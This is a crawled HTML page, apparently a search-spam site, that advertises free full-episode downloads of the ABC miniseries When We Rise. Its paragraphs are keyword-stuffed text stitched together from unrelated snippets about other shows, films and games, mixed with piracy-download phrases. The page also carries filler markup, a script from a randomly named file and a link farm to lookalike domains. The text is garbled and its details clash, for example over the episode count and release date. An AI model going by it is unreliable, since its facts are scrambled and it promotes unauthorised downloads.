

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swearapthounib.web.app/1308.html
body_size: 3422
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://swearapthounib.web.app/1308.html" /><title>Download when we rise season 1 full</title><script src="https://swearapthounib.web.app/qn6fssncm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lortaquad --><div class="zugsskinad"></div><!-- sowaga --><div class="globirdi" id="garsracha"></div><!-- liatrusto --><!-- gestrere --><div class="snatunsi"></div><div class="mulgpickca"></div><div class="drovalen" id="orcorwaa"></div><div class="taisenni"></div><div class="lipostpriv"></div><div class="handlantland" id="nikinggo"></div><h1>Download when we rise season 1 full</h1><!-- lortaquad --><div class="zugsskinad"></div><!-- sowaga --><div class="globirdi" id="garsracha"></div><!-- liatrusto --><!-- gestrere --><div class="snatunsi"></div><div class="mulgpickca"></div><div class="drovalen" id="orcorwaa"></div><div class="taisenni"></div><div class="lipostpriv"></div><div class="handlantland" id="nikinggo"></div><!-- fucndaba --><!-- kayhinpi --><div class="suitoichi" id="rgadmanria"></div><div class="cesssoli" id="briddepmelt"></div><!-- tazoonun --><div class="vitvalet"></div><p>When we rise season 1 like thousands of other young people, jones, nearly penniless, was drawn in the early 1970s to san francisco, a city electrified by progressive politics and sexual freedom. Mar 01, 2017 march 1, 2017 jack rowandabc the abc original miniseries when we rise is taking an ambitious look at the lgbt rights movement as it existed from the late 1960s to the present era. Bravo to abc, for unflinchingly standing behind it. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and. As of wednesday 10 october 2018, dominion is free to download, share, modify, and reupload. When we rise not available on your favorite video service. The gay male and lesbian movements are merging closer and closer to being one cohesive and supportive family. Rise of empires ottoman season 1 all episodes english 5. Rise of empires ottoman season 01 dual audio hindi english complete full series download 720p 1080p netflixs rise of empires ottoman season 1 in hindi all episodes rise of empires ottoman season 01 all full episode download in hindi 480p 300mb netflix webseries rise of empires ottoman season 01 all episode download in hindi. It was created by dustin lance black and stars guy pearce, rachel griffiths, marylouise parker, michael kenneth williams, austin p. Download when we rise season 1 full episodes to any device, both android and ios, mac and pc, and enjoy watching them later. We have full episodes of when we rise season 1 tv series in high.</p> <p>New episodes will return wednesday, march 1 after being preempted by president donald trumps address to congress on tuesday, feb. In 1978, cleve, ken and roma work together to fight proposition 6, which would ban gays, lesbians, and thei. When we rise trailer 2017 gus van sant abc miniseries subscribe. Rise is a step ahead of other tv shows, both in terms of modern thinking and societal theme. When we rise season 1 trailer 2017 gus van sant abc miniseries. I have to rank all rise as one of the most promising new shows to premiere on network television in 2019. When we rise season 1 full episodes watch online guide by msn. Jones found communityin the hotel rooms and ramshackle apartments shared by other young adventurers, in the citys bathhouses and gay bars like the. When we rise season 1 release date was scheduled by abc for january 9, 2017. Biz best tv shows index source and episode air dates. Parasite 2019 bluray 1080p 720p 480p hindi dubbed unofficial vo by 1xbet hd x264 full movie february 17, 2020.</p> <p>Rise of nations features 18 civilizations, playable up to 8 years of world history. Im happy to say we are moving in the right direction as a society, and hopefully will get to full love and acceptance of all people sooner than later. If using clips from dominion for your own animal rights videoproject, we only ask for it to be credited e. Upgrade you account to watch videos with no limits. When we rise season 1 trailer 2017 gus van sant abc miniseries series trailer mp. Download euphoria movie season 1 movie 6 one of the streaming movies. Watch full movies, tv shows online free watchfreenet. When renowned crime novelist harlan thrombey is found dead at his estate just after his 85th. Civil rights movement from its turbulent infancy in the 20th. Click here and start watching the full season in seconds. When we rise season 1 episode 18 full episode youtube. This miniseries event chronicles the reallife personal and political struggles, setbacks and triumphs of a diverse family of lgbt men and women who helped pioneer one of the last legs of the u.</p> <p>Abcs when we rise is definitely a mini series that i would highly recommend because it spans at least over 45 years of lgbt history in 8 episodes. Watch when we rise episodes online season 1 2017 tv guide. Download the tv guide app for iphone, ipad and android. When we rise is an eightpart american docudrama miniseries about the history of lgbt rights advocacy in the united states from the 1970s to the 2010s. When we rise season 1 dvd overview when we rise is an american docudrama miniseries about lgbt rights, created by dustin lance black. Later that year, a gold edition of rise of nations was released, which included both the original and expansion. From the creators and producers of friday night lights and hamilton comes the inspiring new drama rise, starring josh radnor, rosie perez, aulii cravalho, damon j. Tv show when we rise season 1 download full episodes for free in 360p and hd 720p quality available on superload. Watch when we rise online full episodes of season 1 yidio. Mckenzie, emily skeggs, jonathan majors, fiona dourif, and. When we rise season 1 when we rise season 1 spoilers when we rise season 1 cast when we rise season 1 premier w.</p> <p>Latest news see all cbs renews evil for season 2 because it knows whats good for it. In a race against time, they must cross enemy genre. With our episode date counter you wont miss tv programs. Hi every one tlg is realesing the final episode for season 3 then on to season 3 the last episode of season 2 is called fire from the sky nalia the midnight hyena queen 1 year ago today is my tiime today is my daaay i shall renite with janja and jasiri and the lion guard and be happy and peaceful but i am evil. The miniseries premiered on abc on february 27, 2017, as a sequence of nightly broadcasts.</p> <p>As barack obama is elected president, california proposition 8 revokes californias recentlyacquired marriage equality, starting cleve to help organise the national equality march on washington, d. Civil rights movement from its turbulent infancy in the 20th century to the once unfathomable successes of today. Could positive ratings lead to an unexpected second season. When we rise season 1 watch full episodes streaming online. Big huge games released an expansion pack rise of nations. When we rise season 1 is a sevensection miniseries for abc, situated to a limited extent on a journal by the civil rights activist cleve jones, officially delivered by gus van sant and dustin lance black. When we rise season 1 full episodes watch online guide. Feb 27, 2017 visit tunefind for music from your favorite tv shows and movies. At the height of the first world war, two young british soldiers, schofield and blake are given a seemingly impossible mission. When we rise chronicles the reallife personal and political struggles, setbacks and triumphs of a diverse family of lgbt men and women who helped pioneer one of the last legs of the u. Download the when we rise soundtrack to hear its fitting. Civilizations at war full game part one full game download. March 4, 2017 abc has promoted when we rise as a miniseries from the very beginning so there seems to be no chance that it will be cancelled or renewed. My kitchen rules, when we rise, supernatural, training day, chicago med.</p> <p>The miniseries premiered on abc on february 27, 2017, with the rest of its episodes airing march 1 to 3. Get exclusive videos, blogs, photos, cast bios, free episodes. When we rise is an enriching, bonafide tv event of the first order and also powerful enough to change more than a few entrenched minds. Tvguide has every full episode so you can stayuptodate and watch your favorite show when we rise.</p> <p>Gudangmovies21 nonton streaming download film gratis. Guy pearce as cleve jones, marylouise parker as roma guy, rachel griffiths as diane, michael k. When we rise is envisioned as a oneanddone miniseries. Bollywood complete season desi drama hindi webseries netflix romance series. Williams as ken jones,when we rise season 1 dvd ivory aquino as cecilia chung, kevin mchale as bobbi campbell, dylan walsh as dr. When we rise watch tv show streaming online justwatch. Watch full episodes of when we rise and get the latest breaking news, exclusive videos and pictures, episode recaps and much more.</p> <p>Download and watch star wars the rise of skywalker 2019. Charlies angels 2019 charlies angels 2019 when a systems engineer blows the whistle on a dangerous technology, charlies angels from across the globe are called into action, putting their lives on the line to protect society. Marjaavaan 2019 bollywood full movie watch online free download hd. Nov 22, 2016 when we rise trailer 2017 gus van sant abc miniseries subscribe. Roma sees the establishment of the womens building. Rise of nations gold edition game free full download free. It stars guy pearce, rachel griffiths, marylouise parker, michael kenneth williams, austin p. All 23 songs featured in when we rise season 1 soundtrack, listed by episode with scene descriptions. Be prepared to take an emotional roller coaster ride with real people who lived through this and see the story of the modern lgbt civil rights movement unfold.</p> <p>When we rise season 1 trailer 2017 gus van sant abc mini. A superior court, newly appointed judge lola carmichael doles out justice and thumbs her nose at a flawed judicial system. Mar 03, 2017 when we rise season 1 episode 7 part vii. Tv series when we rise season 1 download full episodes free in hd 720p quality available on superload. All 8 songs featured in when we rise season 1 episode 2. When we rise is an eightpart american docudrama miniseries about the history of lgbt. Watch when we rise season 1 episode 3 online part iii.</p><!-- lortaquad --><div class="zugsskinad"></div><!-- sowaga --><div class="globirdi" id="garsracha"></div><!-- liatrusto --><a href="https://swearapthounib.web.app/662.html">662</a> <a href="https://swearapthounib.web.app/86.html">86</a> <a href="https://swearapthounib.web.app/455.html">455</a> <a href="https://swearapthounib.web.app/447.html">447</a> <a href="https://swearapthounib.web.app/688.html">688</a> <a href="https://swearapthounib.web.app/331.html">331</a> <a href="https://swearapthounib.web.app/247.html">247</a> <a href="https://swearapthounib.web.app/78.html">78</a> <a href="https://swearapthounib.web.app/886.html">886</a> <a href="https://swearapthounib.web.app/1449.html">1449</a> <a href="https://swearapthounib.web.app/446.html">446</a> <a href="https://swearapthounib.web.app/1025.html">1025</a> <a href="https://swearapthounib.web.app/1196.html">1196</a> <a href="https://swearapthounib.web.app/206.html">206</a> <a href="https://swearapthounib.web.app/198.html">198</a> <a href="https://swearapthounib.web.app/309.html">309</a> <a href="https://swearapthounib.web.app/849.html">849</a> <a href="https://swearapthounib.web.app/1470.html">1470</a> <a href="https://swearapthounib.web.app/84.html">84</a> <a href="https://swearapthounib.web.app/611.html">611</a> <a href="https://swearapthounib.web.app/654.html">654</a> <a href="https://swearapthounib.web.app/1143.html">1143</a> <a href="https://swearapthounib.web.app/438.html">438</a> <a href="https://swearapthounib.web.app/1159.html">1159</a> <a href="https://contpatvicor.web.app/354.html">354</a> <a href="https://mivavente.web.app/851.html">851</a> <a href="https://neypranjazco.web.app/1292.html">1292</a> <a href="https://cirazzracel.web.app/612.html">612</a> <a href="https://abcahawe.web.app/763.html">763</a> <a href="https://cemetniamind.web.app/133.html">133</a> <a href="https://weternela.web.app/14.html">14</a><!-- lortaquad --><div class="zugsskinad"></div><!-- sowaga --><div class="globirdi" id="garsracha"></div><!-- liatrusto --><!-- gestrere --><div class="snatunsi"></div><div class="mulgpickca"></div><div class="drovalen" id="orcorwaa"></div><div class="taisenni"></div><div class="lipostpriv"></div><div class="handlantland" id="nikinggo"></div><!-- fucndaba --><!-- kayhinpi --><div class="suitoichi" id="rgadmanria"></div></body></html>